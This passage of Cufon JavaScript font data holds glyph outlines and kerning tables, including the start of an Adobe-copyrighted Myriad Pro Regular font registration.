,-58v17,11,47,25,78,25v43,0,71,-27,71,-70v0,-37,-13,-63,-62,-95v-63,-41,-97,-82,-97,-137v0,-79,58,-134,133,-134v38,0,66,13,86,25r-20,58v-19,-13,-39,-22,-65,-22v-41,0,-62,30,-62,62v0,32,11,51,60,83v55,37,100,80,100,147v0,138,-148,177,-241,116","w":289,"k":{"T":31,",":13,".":13}},"t":{"d":"176,6v-82,0,-106,-44,-105,-151r0,-281r-59,0r0,-58r59,0r0,-82r77,-31r0,113r93,0r0,58r-93,0r0,288v2,79,29,86,81,77r4,59v-14,5,-32,8,-57,8","w":255,"k":{"g":8,"\u011f":8,"c":8,"d":8,"e":8,"o":8,"q":8,"\u00e7":8,"\u00f6":8,"v":-10,"w":-10,"y":-10,",":13,".":13}},"u":{"d":"194,-57v63,0,72,-51,73,-108r0,-319r77,0r0,352v0,53,3,96,4,132r-67,0v-4,-16,-1,-39,-8,-51v-14,24,-51,59,-103,59v-84,0,-118,-66,-118,-186r0,-306r77,0r0,295v0,76,12,132,65,132","w":398,"k":{"T":38,",":7,".":7}},"v":{"d":"13,-484r80,0r61,272v7,33,15,76,21,118r3,0v19,-138,53,-260,80,-390r76,0r-127,484r-68,0","w":347,"k":{"T":31,"g":11,"\u011f":11,"c":13,"d":13,"e":13,"o":13,"q":13,"\u00e7":13,"\u00f6":13,"v":-20,"w":-20,"y":-20,"a":9,":":4,";":4,"-":4,",":43,".":43}},"w":{"d":"13,-484r80,0r47,237v10,52,20,104,26,154r4,0v21,-137,58,-261,86,-391r59,0r53,232v12,54,23,105,31,159r4,0v17,-130,49,-264,72,-391r77,0r-122,484r-63,0r-56,-235v-14,-45,-15,-95,-29,-145v-20,142,-56,251,-86,380r-65,0","w":566,"k":{"T":31,"g":11,"\u011f":11,"c":13,"d":13,"e":13,"o":13,"q":13,"\u00e7":13,"\u00f6":13,"v":-20,"w":-20,"y":-20,"a":9,":":4,";":4,"-":4,",":43,".":43}},"x":{"d":"14,-484r83,0r77,188r2,0r75,-188r79,0r-115,239r114,245r-83,0r-78,-193r-2,0r-77,193r-78,0r115,-243","w":340,"k":{"T":31,"g":4,"\u011f":4,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00e7":14,"\u00f6":14,"s":4,"\u015f":4,"t":-15,"v":-19,"w":-19,"y":-19,"-":4}},"y":{"d":"19,147v51,-28,107,-99,118,-167r-125,-464r81,0r65,278v10,37,10,73,22,100r78,-378r76,0v-60,206,-93,474,-199,623v-32,45,-70,65,-87,73","w":346,"k":{"T":31,"g":11,"\u011f":11,"c":13,"d":13,"e":13,"o":13,"q":13,"\u00e7":13,"\u00f6":13,"v":-20,"w":-20,"y":-20,"a":9,":":4,";":4,"-":4,",":43,".":43}},"z":{"d":"16,0r0,-47r191,-373r-172,0r0,-64r258,0r0,51r-190,369r189,0r0,64r-276,0","w":313,"k":{"T":24,"c":12,"d":12,"e":12,"o":12,"q":12,"\u00e7":12,"\u00f6":12,"v":-13,"w":-13,"y":-13}},"{":{"d":"85,-16v-1,-60,12,-116,12,-176v0,-32,-13,-71,-69,-71r0,-50v55,0,69,-37,69,-71v0,-60,-12,-114,-12,-174v2,-94,57,-131,137,-128r0,52v-114,-5,-62,141,-62,227v0,80,-30,102,-69,120v42,12,69,39,69,119v0,84,-56,230,62,228r0,52v-77,3,-135,-28,-137,-128","w":253,"k":{"T":-11,"J":-9,"C":20,"G":20,"O":20,"Q":20,"\u00c7":20,"\u00d6":20,"\u011e":20,"V":-22,"W":-22,"X":-3,"Y":-28,"A":18,"j":-31,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10}},"|":{"d":"69,-750r63,0r0,1000r-63,0r0,-1000","w":201},"}":{"d":"168,-558v1,60,-12,114,-12,174v0,34,13,71,69,71r0,50v-55,0,-69,39,-69,71v0,60,13,116,12,176v-2,100,-60,131,-137,128r0,-52v116,5,62,-143,62,-228v0,-83,30,-104,69,-121v-42,-13,-69,-41,-69,-118v0,-84,54,-230,-62,-227r0,-52v81,-3,136,33,137,128","w":253},"~":{"d":"421,-216v-60,12,-187,-83,-244,-83v-32,0,-51,25,-50,78r-54,0v-3,-87,44,-134,110,-134v61,0,186,82,240,82v35,0,48,-34,47,-78r53,0v5,90,-36,135,-102,135","w":596},"'":{"d":"50,-683r71,0r-14,233r-43,0","w":170,"k":{"T":-6,"J":34,"C":3,"G":3,"O":3,"Q":3,"\u00c7":3,"\u00d6":3,"\u011e":3,"V":-6,"W":-6,"X":-6,"Y":-12,"A":61,"f":-13,"g":23,"\u011f":23,"c":23,"d":23,"e":23,"o":23,"q":23,"\u00e7":23,"\u00f6":23,"s":3,"\u015f":3,"t":-14,"x":-3,",":93,".":93}},"`":{"d":"39,-682r79,0r77,135r-51,0","w":300},"\u0131":{"d":"131,0r-77,0r0,-484r77,0r0,484","w":184},"\u00c7":{"d":"342,-77r12,65v-18,9,-49,16,-82,17r-22,44v33,5,65,33,65,71v-1,85,-101,94,-158,61r16,-42v27,18,86,29,86,-16v0,-27,-32,-39,-68,-43r35,-77v-113,-16,-194,-118,-194,-332v0,-266,132,-351,238,-351v41,0,70,8,84,17r-17,65v-16,-7,-33,-14,-68,-14v-71,0,-156,70,-156,275v0,207,76,274,158,274v28,0,55,-7,71,-14","w":396,"k":{"T":-9,"J":-15,"C":17,"G":17,"O":17,"Q":17,"\u00c7":17,"\u00d6":17,"\u011e":17,"V":-9,"W":-9,"X":-12,"Y":-18,"A":-6,"b":3,"h":3,"k":3,"l":3,"i":4,"m":4,"n":4,"p":4,"r":4,"\u0131":4,"c":18,"d":18,"e":18,"o":18,"q":18,"\u00e7":18,"\u00f6":18,"u":17,"\u00fc":17,"v":35,"w":35,"y":35,"z":-13,"a":10,")":-6,"]":-6,"}":-6,"\"":-9,"'":-9}},"\u00d6":{"d":"230,-682v115,0,184,125,184,340v0,253,-86,350,-195,350v-112,0,-187,-119,-187,-346v0,-223,81,-344,198,-344xm224,-614v-85,0,-112,140,-112,277v0,139,27,277,113,277v86,0,109,-147,109,-279v0,-126,-23,-275,-110,-275xm141,-725v-24,0,-42,-19,-42,-47v0,-26,19,-46,43,-46v26,0,43,20,43,46v0,28,-17,47,-44,47xm302,-725v-24,0,-42,-19,-42,-47v0,-26,19,-46,43,-46v26,0,43,20,43,46v0,28,-17,47,-44,47","w":446,"k":{"T":24,"J":8,"V":9,"W":9,"X":11,"Y":19,"A":20,"f":-9,"g":-8,"\u011f":-8,"b":-3,"h":-3,"k":-3,"l":-3,"i":-6,"m":-6,"n":-6,"p":-6,"r":-6,"\u0131":-6,"c":-8,"d":-8,"e":-8,"o":-8,"q":-8,"\u00e7":-8,"\u00f6":-8,"t":-8,"u":-8,"\u00fc":-8,"v":-9,"w":-9,"y":-9,"x":3,"z":7,"-":-6,")":5,"]":5,"}":5,"\"":3,"'":3,",":42,".":42}},"\u00dc":{"d":"59,-674r77,0r0,452v0,121,41,162,91,162v57,0,94,-44,94,-162r0,-452r77,0r0,440v0,175,-72,242,-172,242v-101,0,-167,-66,-167,-233r0,-449xm146,-725v-24,0,-42,-19,-42,-47v0,-26,19,-46,43,-46v26,0,43,20,43,46v0,28,-17,47,-44,47xm308,-725v-24,0,-42,-19,-42,-47v0,-26,19,-46,43,-46v26,0,43,20,43,46v0,28,-17,47,-44,47","w":457,"k":{"M":6,"Y":6,"A":12,"g":3,"\u011f":3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00e7":3,"\u00f6":3,"s":9,"\u015f":9,"t":3,"v":7,"w":7,"y":7,"x":11,"z":14,"a":6,",":27,".":27}},"\u00e7":{"d":"280,-72r12,59v-18,10,-47,18,-77,19r-23,44v34,5,66,33,66,71v-1,85,-101,94,-158,61r16,-42v27,18,86,29,86,-16v0,-27,-29,-39,-69,-43r36,-80v-82,-19,-136,-100,-136,-240v0,-164,107,-296,259,-237r-15,63v-10,-5,-29,-13,-55,-13v-78,0,-112,92,-112,187v-1,139,67,213,170,167","w":301,"k":{"T":28,"f":-11,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00e7":6,"\u00f6":6,"t":-15,"u":-4,"\u00fc":-4,"v":-20,"w":-20,"y":-20,"a":-3,"\"":-9,"'":-9,",":8,".":8}},"\u00f6":{"d":"195,-491v87,0,156,81,156,249v0,187,-86,250,-161,250v-87,0,-157,-79,-157,-249v0,-176,79,-250,162,-250xm192,-430v-69,0,-82,114,-82,188v0,80,14,189,84,189v66,0,80,-113,80,-189v0,-74,-14,-188,-82,-188xm114,-566v-24,0,-44,-19,-44,-44v0,-26,20,-45,45,-45v23,0,42,19,42,45v0,25,-18,44,-43,44xm270,-566v-24,0,-44,-19,-44,-44v0,-26,20,-45,45,-45v23,0,42,19,42,45v0,25,-18,44,-43,44","w":383,"k":{"T":44,"v":7,"w":7,"y":7,"x":15,"z":9,"-":-14,"\"":20,"'":20,",":34,".":34}},"\u00fc":{"d":"194,-57v63,0,72,-51,73,-108r0,-319r77,0r0,352v0,53,3,96,4,132r-67,0v-4,-16,-1,-39,-8,-51v-14,24,-51,59,-103,59v-84,0,-118,-66,-118,-186r0,-306r77,0r0,295v0,76,12,132,65,132xm124,-566v-24,0,-44,-19,-44,-44v0,-26,20,-45,45,-45v23,0,42,19,42,45v0,25,-18,44,-43,44xm280,-566v-24,0,-44,-19,-44,-44v0,-26,20,-45,45,-45v23,0,42,19,42,45v0,25,-18,44,-43,44","w":398,"k":{"T":38,",":7,".":7}},"\u20ac":{"d":"143,-254v7,117,45,195,137,195v30,0,63,-13,78,-22r13,61v-19,12,-58,28,-100,28v-129,0,-196,-106,-205,-262r-48,0r0,-47r45,0r1,-57r-47,0r0,-47r51,0v10,-90,41,-147,71,-187v52,-68,158,-83,225,-42r-17,63v-42,-27,-115,-28,-150,18v-22,29,-44,74,-52,148r170,0r0,47r-174,0r-1,57r175,0r0,47r-172,0"},"\u011e":{"d":"272,6v-165,-4,-241,-137,-240,-334v2,-263,135,-352,254,-352v42,0,75,8,95,19r-17,66v-18,-9,-41,-16,-77,-16v-84,0,-175,67,-175,276v0,208,79,275,160,275v26,0,41,-4,47,-8r0,-220r-87,0r0,-64r159,0r0,335v-28,12,-77,23,-119,23xm147,-807r45,0v5,55,117,59,123,0r45,0v0,57,-40,96,-106,96v-67,0,-107,-36,-107,-96","w":436,"k":{"b":-3,"h":-3,"k":-3,"l":-3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00f6":-3,"u":-3,"\u00fc":-3,"v":9,"w":9,"y":9,"a":-5}},"\u0130":{"d":"60,-674r77,0r0,674r-77,0r0,-674xm99,-727v-24,0,-44,-20,-44,-44v0,-26,20,-45,45,-45v25,0,44,19,44,45v0,24,-19,44,-45,44","w":199,"k":{"j":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00e7":4,"\u00f6":4,"s":3,"\u015f":3,"v":4,"w":4,"y":4,"x":3,"z":-3}},"\u015e":{"d":"28,-23r17,-66v22,15,63,27,96,27v71,0,113,-46,113,-114v0,-62,-35,-101,-89,-140v-53,-38,-127,-100,-127,-187v0,-102,71,-177,178,-177v42,0,78,13,94,25r-18,66v-17,-12,-45,-23,-80,-23v-67,0,-98,50,-98,96v0,67,35,93,99,139v81,57,117,119,117,194v0,94,-53,159,-129,181r-28,52v34,5,66,33,66,71v-1,85,-101,94,-158,61r16,-42v26,18,86,29,86,-16v0,-27,-32,-39,-69,-43r35,-75v-49,1,-101,-14,-121,-29","w":361,"k":{"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"c":-7,"d":-7,"e":-7,"o":-7,"q":-7,"\u00e7":-7,"\u00f6":-7,"t":4,"u":-5,"\u00fc":-5,"v":10,"w":10,"y":10,"a":-8,"-":-6}},"\u011f":{"d":"298,149v-47,54,-169,65,-235,27r18,-60v19,10,51,21,90,21v61,0,99,-38,99,-148v0,-15,4,-38,-2,-49v-16,38,-52,59,-93,59v-86,0,-142,-97,-142,-239v0,-178,81,-251,153,-251v53,0,73,37,92,61r4,-54r68,0v-19,178,28,542,-52,633xm270,-177v-4,-103,25,-248,-74,-248v-56,0,-86,75,-86,182v0,123,39,179,86,179v24,0,54,-11,69,-69v4,-15,5,-30,5,-44xm94,-669r43,0v3,36,27,61,61,61v39,0,63,-26,64,-61r43,0v2,65,-40,113,-107,113v-68,0,-106,-50,-104,-113","w":399,"k":{"T":48,"\"":7,"'":7,",":22,".":22}},"\u015f":{"d":"22,-22r19,-58v17,11,47,25,78,25v43,0,71,-27,71,-70v0,-37,-13,-63,-62,-95v-63,-41,-97,-82,-97,-137v0,-79,58,-134,133,-134v38,0,66,13,86,25r-20,58v-19,-13,-39,-22,-65,-22v-41,0,-62,30,-62,62v0,32,11,51,60,83v55,37,100,80,100,147v0,76,-41,121,-95,137r-27,51v34,5,66,33,66,71v-1,85,-101,94,-158,61r16,-42v26,18,86,29,86,-15v0,-27,-30,-40,-69,-44r35,-75v-32,1,-69,-8,-95,-28","w":289,"k":{"T":31,",":13,".":13}},"\u20ab":{"d":"72,-107r248,0r0,55r-248,0r0,-55xm251,-654r67,0r0,67r40,0r0,44r-40,0r0,302v0,23,2,62,3,83r-57,0r-5,-44r-3,0v-13,24,-41,49,-84,49v-70,0,-121,-63,-121,-176v0,-121,62,-178,125,-178v30,-1,55,13,75,41r0,-77r-95,0r0,-44r95,0r0,-67xm187,-206v21,5,64,-24,64,-76r0,-87v3,-46,-24,-84,-60,-84v-51,0,-69,59,-69,124v0,69,21,123,65,123"},"\u00a0":{"w":157,"k":{"T":35,"V":35,"W":35,"Y":35}}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 1992, 1994, 1997, 2000, 2004 Adobe Systems Incorporated. All rights reserved.
 * 
 * Trademark:
 * Myriad is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * MyriadPro-Regular
 * 
 * Manufacturer:
 * Adobe Systems Incorporated
 * 
 * Designer:
 * Robert Slimbach and Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont({"w":513,"face":{"font-family":"Myriad Pro Regular","font-weight":400,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 11 5 3 3 4 3 2 2 4","ascent":"750","descent":"-250","x-height":"11","bbox":"-46 -827 838 250","underline-thickness":"50","underline-position":"-50","stemh":"67","stemv":"88","unicode-range":"U+0020-U+20AC"},"glyphs":{" ":{"w":212,"k":{"T":41,"V":36,"W":36,"Y":46}},"!":{"d":"149,-193r-68,0r-14,-481r96,0xm114,11v-34,0,-58,-27,-58,-62v0,-36,25,-62,60,-62v35,0,58,26,58,62v0,35,-23,62,-60,62","w":230},"\"":{"d":"51,-692r87,0r-17,240r-54,0xm200,-692r87,0r-17,240r-53,0","w":337,"k":{"T":-17,"J":59,"M":5,"C":3,"G":3,"O":3,"Q":3,"\u00c7":3,"\u00d6":3,"\u011e":3,"V":-17,"W":-17,"Y":-3,"A":61,"f":-25,"g":10,"\u011f":10,"c":8,"d":8,"e":8,"o":8,"q":8,"\u00e7":8,"\u00f6":8,"t":-24,"v":-21,"w":-21,"y":-21,",":113,".":113}},"#":{"d":"188,-255r104,0r19,-145r-104,0xm154,0r-60,0r26,-196r-83,0r0,-59r92,0r19,-145r-87,0r0,-59r95,0r26,-191r59,0r-26,191r105,0r25,-191r59,0r-25,191r82,0r0,59r-91,0r-18,145r86,0r0,59r-95,0r-26,196r-60,0r26,-196r-104,0","w":497},"$":{"d":"281,85r-63,0r0,-100v-58,-1,-117,-19,-152,-44r24,-67v35,23,87,43,143,43v71,0,119,-41,119,-98v0,-55,-39,-89,-113,-119v-102,-40,-165,-87,-165,-174v0,-83,59,-146,150,-161r0,-100r63,0r0,97v59,2,100,18,130,35r-25,66v-21,-12,-62,-35,-126,-35v-77,0,-106,46,-106,87v0,51,37,78,124,114v103,43,155,93,155,182v0,80,-55,154,-158,170r0,104"},"%":{"d":"188,-661v90,0,149,70,149,193v0,137,-71,205,-155,205v-82,0,-151,-65,-152,-195v0,-130,70,-203,158,-203xm183,-608v-54,0,-84,65,-84,146v0,83,30,146,85,146v58,0,84,-62,84,-147v0,-80,-23,-145,-85,-145xm231,12r-56,0r383,-674r56,0xm612,-392v90,0,149,70,149,194v0,137,-71,205,-155,205v-82,0,-151,-65,-152,-196v0,-130,70,-203,158,-203xm607,-339v-54,0,-84,65,-84,147v0,83,30,146,85,146v58,0,84,-62,84,-148v0,-79,-23,-145,-85,-145","w":792},"&":{"d":"602,0r-104,0r-63,-65v-58,53,-122,76,-197,76v-131,0,-207,-88,-207,-189v0,-92,55,-155,132,-197v-30,-48,-56,-95,-56,-144v0,-83,59,-167,171,-167v84,0,149,55,149,143v0,71,-41,127,-148,180r0,4r164,187v31,-47,52,-112,65,-197r80,0v-18,106,-47,190,-97,249xm254,-55v57,0,106,-26,138,-61r-190,-213v-37,24,-87,66,-87,138v0,77,57,136,139,136xm271,-626v-55,0,-84,46,-84,98v0,49,23,86,51,122v68,-39,112,-75,112,-133v0,-41,-23,-87,-79,-87","w":605},"(":{"d":"195,-694r68,0v-73,99,-125,228,-125,410v0,178,55,305,125,405r-68,0v-63,-83,-131,-211,-131,-406v1,-196,68,-325,131,-409","w":284,"k":{"T":-48,"J":-17,"C":12,"G":12,"O":12,"Q":12,"\u00c7":12,"\u00d6":12,"\u011e":12,"V":-50,"W":-50,"X":-11,"Y":-41,"A":11,"j":-56}},")":{"d":"88,121r-68,0v70,-99,125,-228,125,-408v0,-180,-54,-307,-125,-407r68,0v63,82,131,211,131,407v-1,196,-68,324,-131,408","w":284},"*":{"d":"269,-686r60,35r-95,127r151,-20r0,68r-151,-19v28,45,65,81,96,123r-63,36v-22,-46,-38,-97,-63,-140r-64,141r-57,-36r95,-122r0,-3r-148,20r0,-68v48,4,103,18,147,17r-94,-123r61,-35v22,46,39,97,64,140","w":415},"+":{"d":"266,-532r64,0r0,235r226,0r0,60r-226,0r0,237r-64,0r0,-237r-226,0r0,-60r226,0r0,-235","w":596},",":{"d":"78,117r-62,7v22,-60,49,-167,60,-240r98,-10v-24,85,-68,196,-96,243","w":207,"k":{"\"":102,"'":102}},"-":{"d":"30,-302r247,0r0,64r-247,0r0,-64","w":307,"k":{"T":50,"J":20,"C":-14,"G":-14,"O":-14,"Q":-14,"\u00c7":-14,"\u00d6":-14,"\u011e":-14,"V":11,"W":11,"X":22,"Y":50,"A":4,"g":-14,"\u011f":-14,"c":-18,"d":-18,"e":-18,"o":-18,"q":-18,"\u00e7":-18,"\u00f6":-18,"v":5,"w":5,"y":5}},".":{"d":"110,11v-34,0,-58,-27,-58,-63v0,-36,25,-63,60,-63v35,0,59,26,59,63v0,36,-24,63,-61,63","w":207,"k":{"\"":102,"'":102}},"\/":{"d":"66,39r-67,0r278,-725r69,0","w":343},"0":{"d":"263,-661v136,0,215,122,215,329v0,221,-83,343,-226,343v-127,0,-216,-119,-216,-334v0,-219,95,-338,227,-338xm257,-593v-76,0,-132,94,-132,271v0,169,52,265,132,265v89,0,132,-105,132,-271v0,-160,-40,-265,-132,-265"},"1":{"d":"236,0r0,-568v-41,18,-76,41,-115,61r-17,-67r142,-76r75,0r0,650r-85,0"},"2":{"d":"460,0r-415,0r0,-54r69,-67v166,-158,242,-242,242,-340v0,-66,-31,-127,-128,-127v-59,0,-108,30,-138,55r-28,-62v44,-37,109,-66,183,-66v140,0,199,96,199,189v0,131,-152,277,-275,399r291,0r0,73"},"3":{"d":"42,-33r24,-67v25,15,82,40,144,40v112,0,149,-71,147,-126v-4,-108,-103,-137,-217,-130r0,-66v96,6,194,-16,194,-110v0,-52,-33,-98,-114,-98v-52,0,-102,23,-130,43r-24,-64v35,-25,101,-50,171,-50v228,-1,243,251,66,309r0,2v80,15,145,75,145,166v0,104,-82,195,-237,195v-73,0,-137,-23,-169,-44"},"4":{"d":"400,0r-83,0r0,-178r-302,0r0,-57r290,-415r95,0r0,404r91,0r0,68r-91,0r0,178xm104,-246r213,0r0,-217v0,-34,1,-68,3,-102r-3,0v-61,124,-142,208,-213,319"},"5":{"d":"160,-409v155,-17,286,45,286,198v0,127,-101,222,-242,222v-71,0,-130,-20,-162,-40r22,-67v27,16,80,36,140,36v82,0,154,-54,153,-141v0,-84,-57,-143,-186,-143v-38,0,-67,3,-91,6r42,-312r311,0r0,74r-248,0"},"6":{"d":"416,-660r0,72v-171,-4,-280,110,-292,235r2,0v31,-42,86,-76,158,-76v115,0,196,84,196,210v0,120,-81,230,-217,230v-138,0,-229,-108,-229,-277v0,-246,141,-388,382,-394xm257,-362v-63,0,-136,43,-136,118v0,107,51,187,144,187v75,0,126,-63,126,-156v0,-93,-53,-149,-134,-149"},"7":{"d":"57,-650r410,0r0,58r-283,592r-91,0r282,-577r-318,0r0,-73"},"8":{"d":"166,-339r-1,-3v-73,-34,-104,-90,-104,-146v0,-103,87,-173,202,-173v216,0,258,231,82,312r0,3v81,32,131,90,131,168v0,114,-97,189,-221,189v-136,0,-218,-80,-218,-175v0,-82,49,-141,129,-175xm257,-53v79,0,130,-49,130,-116v0,-78,-55,-117,-143,-142v-76,22,-117,73,-117,135v0,65,47,123,130,123xm258,-598v-73,0,-113,48,-113,104v-1,65,49,100,124,120v56,-19,99,-59,99,-118v0,-52,-31,-106,-110,-106"},"9":{"d":"96,10r0,-72v168,7,269,-86,293,-238r-3,0v-36,44,-88,69,-154,69v-116,0,-191,-88,-191,-199v0,-123,89,-231,222,-231v133,0,215,107,215,275v0,261,-134,394,-382,396xm253,-297v70,0,136,-33,136,-101v0,-111,-41,-196,-134,-196v-74,0,-127,66,-127,159v0,81,49,138,125,138"},":":{"d":"111,-342v-34,0,-58,-27,-58,-62v0,-37,25,-63,59,-63v36,0,59,26,59,63v0,35,-23,62,-60,62xm111,11v-34,0,-58,-27,-58,-62v0,-37,25,-63,59,-63v36,0,59,26,59,63v0,35,-23,62,-60,62","w":207},";":{"d":"78,116r-61,7v22,-60,49,-166,60,-240r97,-10v-24,86,-68,196,-96,243xm118,-342v-34,0,-58,-27,-58,-62v0,-37,25,-63,59,-63v36,0,59,26,59,63v0,35,-23,62,-60,62","w":207},"<":{"d":"66,-239r0,-54r464,-239r0,69r-391,196r0,2r391,196r0,69","w":596},"=":{"d":"556,-337r-516,0r0,-60r516,0r0,60xm556,-141r-516,0r0,-60r516,0r0,60","w":596},">":{"d":"530,-295r0,57r-464,238r0,-69r394,-196r0,-2r-394,-196r0,-69","w":596},"?":{"d":"220,-192r-79,0v-10,-76,2,-128,60,-199v44,-54,70,-92,70,-137v0,-51,-32,-85,-95,-86v-36,0,-76,12,-101,31r-24,-63v34,-24,90,-40,143,-40v115,0,167,71,167,147v0,68,-39,117,-86,174v-50,61,-64,102,-55,173xm178,11v-34,0,-58,-27,-58,-62v0,-37,25,-63,59,-63v36,0,59,26,59,63v0,35,-23,62,-60,62","w":406},"@":{"d":"448,-255r21,-112v-111,-36,-210,58,-209,172v0,44,22,76,66,76v58,0,111,-74,122,-136xm508,22r16,43v-218,109,-481,-9,-481,-273v0,-206,143,-385,365,-385v174,0,290,123,290,290v0,150,-84,238,-177,238v-40,0,-77,-26,-75,-88r-3,0v-35,59,-81,88,-141,88v-58,0,-108,-47,-108,-126v0,-124,98,-237,237,-237v42,0,81,9,107,21r-34,181v-15,76,-3,111,30,112v51,2,108,-67,108,-182v0,-146,-87,-251,-242,-251v-163,0,-300,130,-300,333v0,167,109,271,257,271v57,0,110,-12,151,-35","w":737},"A":{"d":"424,-212r-239,0r-70,212r-90,0r230,-674r104,0r230,674r-93,0xm203,-280r204,0r-67,-194v-17,-43,-22,-88,-37,-123v-25,109,-66,214,-100,317","w":612,"k":{"T":77,"J":-19,"M":4,"C":15,"G":15,"O":15,"Q":15,"\u00c7":15,"\u00d6":15,"\u011e":15,"U":28,"\u00dc":28,"V":53,"W":53,"X":14,"Y":79,"a":-4,"f":7,"g":12,"\u011f":12,"b":3,"h":3,"k":3,"l":3,"j":4,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"c":12,"d":12,"e":12,"o":12,"q":12,"\u00e7":12,"\u00f6":12,"s":6,"\u015f":6,"t":10,"u":12,"\u00fc":12,"v":21,"w":21,"y":21,"z":-14,"-":3,")":9,"]":9,"}":9,"\"":59,"'":59}},"B":{"d":"501,-192v0,151,-113,197,-290,198v-60,0,-106,-4,-135,-8r0,-662v96,-21,289,-27,343,34v35,26,57,66,57,119v0,66,-44,123,-114,148r0,3v64,15,139,68,139,168xm163,-606r0,218r79,0v91,0,145,-49,145,-114v0,-78,-59,-110,-147,-110v-40,0,-63,3,-77,6xm163,-323r0,257v114,14,248,-3,246,-127v-1,-116,-119,-138,-246,-130","w":542,"k":{"T":9,"V":-4,"W":-4,"Y":15,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00e7":-4,"\u00f6":-4,"v":-4,"w":-4,"y":-4,"-":-5,",":13,".":13}},"C":{"d":"529,-91r17,70v-31,16,-96,32,-178,32v-190,0,-332,-120,-332,-342v0,-212,143,-354,352,-354v83,0,137,18,160,30r-22,71v-32,-16,-79,-28,-135,-28v-158,0,-263,101,-263,278v0,166,95,271,258,271v54,0,108,-11,143,-28","w":580,"k":{"T":-28,"J":-4,"C":21,"G":21,"O":21,"Q":21,"\u00c7":21,"\u00d6":21,"\u011e":21,"V":-12,"W":-12,"Y":-3,"A":-4,"a":7,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"c":11,"d":11,"e":11,"o":11,"q":11,"\u00e7":11,"\u00f6":11,"u":12,"\u00fc":12,"v":20,"w":20,"y":20,"z":-4,")":-17,"]":-17,"}":-17}},"D":{"d":"630,-353v0,236,-146,361,-396,359v-63,0,-114,-3,-158,-8r0,-662v53,-9,116,-15,185,-15v238,2,369,103,369,326xm163,-601r0,533v22,3,54,4,88,4v187,0,287,-104,287,-286v0,-159,-89,-260,-273,-260v-45,0,-79,4,-102,9","w":666,"k":{"T":25,"X":27,"Y":28,"A":14,"f":-16,"g":-6,"\u011f":-6,"j":-5,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00e7":-4,"\u00f6":-4,"t":-17,"u":-3,"\u00fc":-3,"v":-14,"w":-14,"y":-14,"z":3,"x":5,"-":-14,")":7,"]":7,"}":7,",":34,".":34}},"E":{"d":"424,-388r0,72r-261,0r0,243r292,0r0,73r-380,0r0,-674r365,0r0,73r-277,0r0,213r261,0","w":492,"k":{"T":-16,"J":-18,"V":-9,"W":-9,"Y":-3,"g":6,"\u011f":6,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00e7":4,"\u00f6":4,"t":3,"u":7,"\u00fc":7,"v":7,"w":7,"y":7,"z":-3,",":4,".":4}},"F":{"d":"75,0r0,-674r363,0r0,73r-275,0r0,224r254,0r0,72r-254,0r0,305r-88,0","w":487,"k":{"J":85,"M":18,"A":78,"a":45,"g":16,"\u011f":16,"b":17,"h":17,"k":17,"l":17,"i":26,"m":26,"n":26,"p":26,"r":26,"\u0131":26,"c":31,"d":31,"e":31,"o":31,"q":31,"\u00e7":31,"\u00f6":31,"u":35,"\u00fc":35,"v":21,"w":21,"y":21,":":13,";":13,",":97,".":97}},"G":{"d":"382,7v-205,0,-346,-128,-346,-340v0,-201,139,-348,365,-348v78,0,140,17,169,31r-22,71v-36,-17,-81,-29,-149,-29v-164,0,-271,102,-271,271v0,171,102,272,260,272v57,0,96,-8,116,-18r0,-201r-136,0r0,-70r222,0r0,324v-39,15,-117,37,-208,37","w":646,"k":{"a":-8,"c":-5,"d":-5,"e":-5,"o":-5,"q":-5,"\u00e7":-5,"\u00f6":-5}},"H":{"d":"75,-674r88,0r0,282r326,0r0,-282r88,0r0,674r-88,0r0,-316r-326,0r0,316r-88,0r0,-674","w":652,"k":{"Y":7,"f":-10,"b":-10,"h":-10,"k":-10,"l":-10,"j":-8,"i":-10,"m":-10,"n":-10,"p":-10,"r":-10,"\u0131":-10,"t":-16,"v":-9,"w":-9,"y":-9,"z":-11,"x":-5}},"I":{"d":"75,-674r88,0r0,674r-88,0r0,-674","w":239,"k":{"Y":7,"f":-10,"b":-10,"h":-10,"k":-10,"l":-10,"j":-8,"i":-10,"m":-10,"n":-10,"p":-10,"r":-10,"\u0131":-10,"t":-16,"v":-9,"w":-9,"y":-9,"z":-11,"x":-5}},"J":{"d":"213,-230r0,-444r88,0r0,451v2,220,-140,261,-297,218r12,-71v107,31,197,15,197,-154","w":370,"k":{"v":-10,"w":-10,"y":-10,")":-42,"]":-42,"}":-42,",":12,".":12}},"K":{"d":"76,0r0,-674r87,0r0,325r3,0v82,-115,172,-215,259,-325r108,0r-244,286r263,388r-103,0r-221,-331r-65,74r0,257r-87,0","w":542,"k":{"T":-21,"J":-38,"C":17,"G":17,"O":17,"Q":17,"\u00c7":17,"\u00d6":17,"\u011e":17,"V":-15,"W":-15,"Y":7,"A":-10,"Z":-20,"a":-16,"g":5,"\u011f":5,"b":-10,"h":-10,"k":-10,"l":-10,"i":-10,"m":-10,"n":-10,"p":-10,"r":-10,"\u0131":-10,"u":6,"\u00fc":6,"v":16,"w":16,"y":16,":":-22,";":-22,"-":18,")":-23,"]":-23,"}":-23,",":-17,".":-17}},"L":{"d":"75,0r0,-674r88,0r0,601r288,0r0,73r-376,0","w":472,"k":{"T":88,"J":-11,"C":39,"G":39,"O":39,"Q":39,"\u00c7":39,"\u00d6":39,"\u011e":39,"U":36,"\u00dc":36,"V":59,"W":59,"Y":84,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00e7":14,"\